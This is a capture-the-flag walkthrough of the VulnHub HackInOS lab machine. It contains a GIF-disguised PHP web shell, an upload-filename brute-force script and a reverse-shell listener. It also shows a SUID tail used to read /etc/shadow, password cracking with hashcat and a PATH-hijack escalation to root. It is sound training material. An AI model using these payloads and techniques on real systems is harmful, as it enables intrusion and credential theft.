VulnHub HackInOS
11 April, 2021
Machine Link: https://www.vulnhub.com/entry/hackinos-1,295/
Beginning with an nmap scan
$ sudo nmap -A -p 1-20000 192.168.56.115
Starting Nmap 7.91 ( https://nmap.org )
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.56.115
Host is up (0.0012s latency).
Not shown: 19998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d9:c1:5c:20:9a:77:54:f8:a3:41:18:92:1b:1e:e5:35 (RSA)
| 256 df:d4:f2:61:89:61:ac:e0:ee:3b:5d:07:0d:3f:0c:87 (ECDSA)
|_ 256 8b:e4:45:ab:af:c8:0e:7e:2a:e4:47:e7:52:f9:bc:71 (ED25519)
8000/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-generator: WordPress 5.0.3
|_http-open-proxy: Proxy might be redirecting requests
| http-robots.txt: 2 disallowed entries
|_/upload.php /uploads
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Blog – Just another WordPress site
MAC Address: 08:00:27:20:A9:BC (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.20 ms 192.168.56.115
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.64 seconds
Httpd hosting a WordPress site. Before probing WordPress, I ran nikto
$ nikto -host http://192.168.56.115:8000
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.115
+ Target Hostname: 192.168.56.115
+ Target Port: 8000
---------------------------------------------------------------------------
+ Server: Apache/2.4.25 (Debian)
+ Retrieved x-powered-by header: PHP/7.2.15
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ Root page / redirects to: http://192.168.56.115:8000/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Entry '/upload.php' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ "robots.txt" contains 2 entries which should be manually viewed.
+ Apache/2.4.25 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Uncommon header 'link' found, with contents: <http://localhost:8000/index.php?rest_route=/>; rel="https://api.w.org/"
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /wp-content/plugins/hello.php: PHP error reveals file system path.
+ OSVDB-62684: /wp-content/plugins/hello.php: The WordPress hello.php plugin reveals a file system path
+ /wp-links-opml.php: This WordPress script reveals the installed version.
+ OSVDB-3092: /license.txt: License file found may identify site software.
+ Cookie wordpress_test_cookie created without the httponly flag
+ /wp-login.php: Wordpress login found
+ 7920 requests: 0 error(s) and 16 item(s) reported on remote host
+ End Time:
---------------------------------------------------------------------------
+ 1 host(s) tested
robots.txt had two paths
User-agent:*
Disallow:/upload.php
Disallow:/uploads
Seeing what wpscan can find
# wpscan --url http://192.168.56.115:8000/ --enumerate ap --plugins-detection aggressive
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.14
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]n
[+] URL: http://192.168.56.115:8000/ [192.168.56.115]
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache/2.4.25 (Debian)
| - X-Powered-By: PHP/7.2.15
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] robots.txt found: http://192.168.56.115:8000/robots.txt
| Found By: Robots Txt (Aggressive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.56.115:8000/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] WordPress readme found: http://192.168.56.115:8000/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.56.115:8000/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.0.3 identified (Insecure, released on 2019-01-09).
| Found By: Emoji Settings (Passive Detection)
| - http://192.168.56.115:8000/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.3'
| Confirmed By: Meta Generator (Passive Detection)
| - http://192.168.56.115:8000/, Match: 'WordPress 5.0.3'
[i] The main theme could not be detected.
[+] Enumerating All Plugins (via Aggressive Methods)
Checking Known Locations - Time: 00:06:24 <=========================================================================================================================================================> (92219 / 92219) 100.00% Time: 00:06:24
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] akismet
| Location: http://192.168.56.115:8000/wp-content/plugins/akismet/
| Latest Version: 4.1.9
|
| Found By: Known Locations (Aggressive Detection)
| - http://192.168.56.115:8000/wp-content/plugins/akismet/, status: 403
|
| The version could not be determined.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Requests Done: 92249
[+] Cached Requests: 7
[+] Data Sent: 25.623 MB
[+] Data Received: 12.374 MB
[+] Memory used: 455.648 MB
[+] Elapsed time: 00:06:52
Nothing specific that looks like it can be exploited.
The upload page mentioned in robots.txt asks to upload an image

After uploading a manipulated .gif file, the uploaded file name was not shown and the original name gave a 404 /uploads/rev.gif
GIF84a<?php $cmd=$_GET["cmd"]; echo exec($cmd);?>

There was however a hint in the source code for the post upload page. It lead to this page showing the source code for upload.php
So from the source code, it looks like the file name will be something like
md5(<filename>.<random number between 1 & 100>)
I wrote a small python script to brute force the filename and make a request for it.
import hashlib
import requests
filename = b"cmd.php"
for i in range(1, 101):
result = hashlib.md5(filename + str(i).encode("utf-8"))
url = "http://192.168.56.115:8000/uploads/" + result.hexdigest() + "." + filename.decode().split(".")[1] + "?cmd=whoami"
print(url)
r = requests.get(url)
if r.status_code != 404:
print(url)
print(r.text)
Output
$ python3 enum.py
http://192.168.56.115:8000/uploads/4fb683b394524fd1c01ddd5622302505.gif?cmd=whoami
GIF84a<?php $cmd=$_GET["cmd"]; echo exec($cmd);?>
Found the script but it doesn't like its getting executed as the response was the PHP code verbatim.
I went through the source code again and it was apparent that the only check for an image was done using the mimetype obtained from getimagesize and not the file extension. So I renamed my file to cmd.php with the initial byte sequence still there. The upload was successful.
$ file cmd.php
cmd.php: GIF image data 16188 x 26736
Back to the python script, ran it again after the required changes and it worked!
$ python3 enum.py
http://192.168.56.115:8000/uploads/afa11ef4382ad518241bc8375e06af4f.php?cmd=whoami
GIF84awww-data
Interestingly enough the file was deleted soon since I got a 404 when I tried the same URL again after some time
I uploaded PentestMonkey's reverse shell and got a shell as www-data
$ nc -lvnp 4242 1 ⨯
listening on [any] 4242 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.115] 39008
Linux 1afdd1f6b82c 4.15.0-29-generic #31~16.04.1-Ubuntu SMP Wed Jul 18 08:54:04 UTC 2018 x86_64 GNU/Linux
07:13:28 up 2:52, 0 users, load average: 0.00, 0.00, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
I found the script that was deleting the files
$ ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 1.9 388000 19644 ? Ss 04:22 0:01 apache2 -DFOREGROUND
root 15 0.0 0.2 17964 2560 ? Ss 04:22 0:00 /bin/bash /etc/init.d/delete.sh
www-data 94 0.0 3.1 464844 31000 ? S 04:23 0:08 apache2 -DFOREGROUND
www-data 96 0.0 3.5 465052 34636 ? S 04:23 0:08 apache2 -DFOREGROUND
www-data 97 0.0 3.3 464904 32648 ? S 04:23 0:08 apache2 -DFOREGROUND
www-data 98 0.1 3.5 391528 35192 ? S 04:23 0:10 apache2 -DFOREGROUND
www-data 99 0.0 3.2 391032 32288 ? S 04:23 0:09 apache2 -DFOREGROUND
www-data 101 0.0 3.3 391044 33136 ? S 04:23 0:09 apache2 -DFOREGROUND
www-data 131 0.1 3.0 391252 29560 ? S 05:26 0:07 apache2 -DFOREGROUND
www-data 132 0.1 3.2 538680 31904 ? S 05:26 0:07 apache2 -DFOREGROUND
www-data 133 0.1 1.2 388480 12672 ? S 05:26 0:07 apache2 -DFOREGROUND
www-data 134 0.1 1.1 388480 11712 ? S 05:26 0:07 apache2 -DFOREGROUND
root 226 0.0 0.0 4200 696 ? S 07:12 0:00 sleep 300
www-data 227 0.0 0.0 4292 796 ? S 07:13 0:00 sh -c uname -a; w; id; /bin/sh -i
www-data 231 0.0 0.1 4292 1524 ? S 07:13 0:00 /bin/sh -i
www-data 248 0.0 0.2 36640 2676 ? R 07:16 0:00 ps aux
$ cat /etc/init.d/delete.sh
#!/bin/bash
while [ 1 ]
do
rm -rf /var/www/html/uploads/*.php
sleep 300
done
I couldn't get linpeas to complete execution for some reason so I began enumerating manually. Although it did tell that I was running it inside a container.
Checking for SUID binaries
$ find / -perm -4000 2>/dev/null
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/tail
/usr/bin/chfn
/bin/mount
/bin/umount
/bin/su
$ ls -ltrha /usr/bin/tail
-rwsr-xr-x 1 root root 67K Feb 22 2017 /usr/bin/tail
So tail has SUID bit set and it is owned by root.
$ tail -100 /root/flag.txt
tail: cannot open '/root/flag.txt' for reading: No such file or directory
$ tail -100 /etc/shadow
root:$6$qoj6/JJi$FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvEVYcL1bWSrF3XTVTF91n60yUuUMUcP65EgT8HfjLyjGHova/:17951:0:99999:7:::
daemon:*:17931:0:99999:7:::
bin:*:17931:0:99999:7:::
sys:*:17931:0:99999:7:::
sync:*:17931:0:99999:7:::
games:*:17931:0:99999:7:::
man:*:17931:0:99999:7:::
lp:*:17931:0:99999:7:::
mail:*:17931:0:99999:7:::
news:*:17931:0:99999:7:::
uucp:*:17931:0:99999:7:::
proxy:*:17931:0:99999:7:::
www-data:*:17931:0:99999:7:::
backup:*:17931:0:99999:7:::
list:*:17931:0:99999:7:::
irc:*:17931:0:99999:7:::
gnats:*:17931:0:99999:7:::
nobody:*:17931:0:99999:7:::
_apt:*:17931:0:99999:7:::
According to this, the hashing algorithm used is SHA-512. Using hashcat against rockyou.txt to crack this
$ hashcat -m 1800 hash rockyou.txt --force
hashcat (v6.1.1) starting...
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
* Uses-64-Bit
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache built:
* Filename..: rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 5 secs
$6$qoj6/JJi$FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvEVYcL1bWSrF3XTVTF91n60yUuUMUcP65EgT8HfjLyjGHova/:john
Session..........: hashcat
Status...........: Cracked
Hash.Name........: sha512crypt $6$, SHA512 (Unix)
Hash.Target......: $6$qoj6/JJi$FQe/BZlfZV9VX8m0i25Suih5vi1S//OVNpd.PvE...GHova/
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 471 H/s (5.94ms) @ Accel:8 Loops:1024 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests
Progress.........: 6592/14344385 (0.05%)
Rejected.........: 0/6592 (0.00%)
Restore.Point....: 6576/14344385 (0.05%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4096-5000
Candidates.#1....: july12 -> alaina
And just like that, I was able to switch to root
www-data@1afdd1f6b82c:/$ su root
su root
Password: john
root@1afdd1f6b82c:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@1afdd1f6b82c:/# whoami
whoami
root
root@1afdd1f6b82c:/# cd root
cd root
root@1afdd1f6b82c:~# ls -ltrha
ls -ltrha
total 36K
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 169 Feb 9 2019 .wget-hsts
drwxr-xr-x 1 root root 4.0K Feb 23 2019 ..
drwxr-xr-x 2 root root 4.0K Feb 24 2019 .nano
-rw-rw-rw- 1 root root 28 Feb 28 2019 .port
-rw-r--r-- 1 root root 27 Feb 28 2019 flag
drwx------ 1 root root 4.0K Mar 1 2019 .
-rw------- 1 root root 57 Mar 1 2019 .bash_history
root@1afdd1f6b82c:~# cat flag
cat flag
Life consists of details..
Keeping in mind, that I was still inside the container, I started exploring around and found DB credentials from wp-config.php.
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'wordpress');
/** MySQL database username */
define('DB_USER', 'wordpress');
/** MySQL database password */
define('DB_PASSWORD', 'wordpress');
/** MySQL hostname */
define('DB_HOST', 'db:3306');
Checking out the DB
root@1afdd1f6b82c:/var/www/html# mysql -u wordpress -h db -p
mysql -u wordpress -h db -p
Enter password: wordpress
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 312
Server version: 5.7.25 MySQL Community Server (GPL)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> SHOW DATABASES;
SHOW DATABASES;
+--------------------+
| Database |
+--------------------+
| information_schema |
| wordpress |
+--------------------+
2 rows in set (0.07 sec)
MySQL [(none)]> USE wordpress
USE wordpress
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [wordpress]> SHOW TABLES;
SHOW TABLES;
+-----------------------+
| Tables_in_wordpress |
+-----------------------+
| host_ssh_cred |
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
13 rows in set (0.00 sec)
MySQL [wordpress]> SELECT * FROM host_ssh_cred;
SELECT * FROM host_ssh_cred;
+-------------------+----------------------------------+
| id | pw |
+-------------------+----------------------------------+
| hummingbirdscyber | e10adc3949ba59abbe56e057f20f883e |
+-------------------+----------------------------------+
1 row in set (0.06 sec)
This was identified as an MD5 hash using hash-indentifier
hashcat -m 0 hash_md5 rockyou.txt --force
hashcat (v6.1.1) starting...
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-3317U CPU @ 1.70GHz, 1424/1488 MB (512 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache built:
* Filename..: rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 2 secs
e10adc3949ba59abbe56e057f20f883e:123456
Session..........: hashcat
Status...........: Cracked
Hash.Name........: MD5
Hash.Target......: e10adc3949ba59abbe56e057f20f883e
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 536.9 kH/s (0.87ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 2048/14344385 (0.01%)
Rejected.........: 0/2048 (0.00%)
Restore.Point....: 0/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: 123456 -> lovers1
Logging in as hummingbirdscyber and exploring around
$ ssh hummingbirdscyber@192.168.56.115
The authenticity of host '192.168.56.115 (192.168.56.115)' can't be established.
ECDSA key fingerprint is SHA256:TW0nX/yND0yHIOROC6P/fnW1FZBF8bZkZUA258XTvD0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.115' (ECDSA) to the list of known hosts.
hummingbirdscyber@192.168.56.115's password:
Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 4.15.0-29-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
522 packages can be updated.
446 updates are security updates.
Last login: Fri Mar 1 23:58:08 2019 from 192.168.1.31
hummingbirdscyber@vulnvm:~$ ls -ltrha *
-rw-r--r-- 1 hummingbirdscyber hummingbirdscyber 8,8K Şub 23 2019 examples.desktop
Videos:
total 8,0K
drwxr-xr-x 2 hummingbirdscyber hummingbirdscyber 4,0K Şub 23 2019 .
drwxr-xr-x 19 hummingbirdscyber hummingbirdscyber 4,0K Mar 2 2019 ..
Templates:
total 8,0K
drwxr-xr-x 2 hummingbirdscyber hummingbirdscyber 4,0K Şub 23 2019 .
drwxr-xr-x 19 hummingbirdscyber hummingbirdscyber 4,0K Mar 2 2019 ..
Public:
total 8,0K
drwxr-xr-x 2 hummingbirdscyber hummingbirdscyber 4,0K Şub 23 2019 .
drwxr-xr-x 19 hummingbirdscyber hummingbirdscyber 4,0K Mar 2 2019 ..
Pictures:
total 8,0K
drwxr-xr-x 2 hummingbirdscyber hummingbirdscyber 4,0K Şub 23 2019 .
drwxr-xr-x 19 hummingbirdscyber hummingbirdscyber 4,0K Mar 2 2019 ..
Music:
total 8,0K
drwxr-xr-x 2 hummingbirdscyber hummingbirdscyber 4,0K Şub 23 2019 .
drwxr-xr-x 19 hummingbirdscyber hummingbirdscyber 4,0K Mar 2 2019 ..
Downloads:
total 8,0K
drwxr-xr-x 2 hummingbirdscyber hummingbirdscyber 4,0K Şub 23 2019 .
drwxr-xr-x 19 hummingbirdscyber hummingbirdscyber 4,0K Mar 2 2019 ..
Documents:
total 8,0K
drwxr-xr-x 2 hummingbirdscyber hummingbirdscyber 4,0K Şub 23 2019 .
drwxr-xr-x 19 hummingbirdscyber hummingbirdscyber 4,0K Mar 2 2019 ..
Desktop:
total 20K
-rwsr-xr-x 1 root root 8,6K Mar 1 2019 a.out
drwxr-xr-x 2 hummingbirdscyber hummingbirdscyber 4,0K Mar 1 2019 .
drwxr-xr-x 19 hummingbirdscyber hummingbirdscyber 4,0K Mar 2 2019 ..
Interesting file under Desktop/, owned by root and SUID set.
hummingbirdscyber@vulnvm:~/Desktop$ ./a.out
root
hummingbirdscyber@vulnvm:~/Desktop$ file a.out
a.out: setuid ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=c26eb2ef5db60afbef3a4357d92af730870b2fd4, not stripped
hummingbirdscyber@vulnvm:~/Desktop$ strings a.out
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
system
setgid
__libc_start_main
__gmon_start__
GLIBC_2.2.5
UH-H
AWAVA
AUATL
[]A\A]A^A_
whoami
...
Looks like it's just running whoami, without an absolute path.
hummingbirdscyber@vulnvm:~/Desktop$ echo "/bin/bash" > whoami
hummingbirdscyber@vulnvm:~/Desktop$ chmod +x whoami
hummingbirdscyber@vulnvm:~/Desktop$ PATH=$PWD:$PATH ./a.out
root@vulnvm:~/Desktop# /usr/bin/whoami
root
root@vulnvm:~/Desktop# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),113(lpadmin),128(sambashare),129(docker),1000(hummingbirdscyber)
root@vulnvm:~/Desktop# cd /root
root@vulnvm:/root# ls
flag
root@vulnvm:/root# cat flag
Congratulations!
-ys-
/mms.
+NMd+`
`/so/hMMNy-
`+mMMMMMMd/ ./oso/-
`/yNMMMMMMMMNo` .` +-
.oyhMMMMMMMMMMN/. o.
`:+osysyhddhs` `o`
.:oyyhshMMMh. .:
`-//:. `:sshdh: `
-so:.
.yy.
:odh
+o--d`
/+. .d`
-/` `y`
`:` `/
`. `